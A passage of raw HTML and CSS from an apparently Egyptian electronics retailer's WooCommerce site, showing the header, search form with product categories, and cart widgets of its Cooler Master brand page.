	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_brand term-cooler-master term-549 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/brand/cooler-master/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/brand/cooler-master-ar/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fcooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fcooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/brand/cooler-master/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/brand/cooler-master-ar/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" loading="lazy" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="auto, (max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
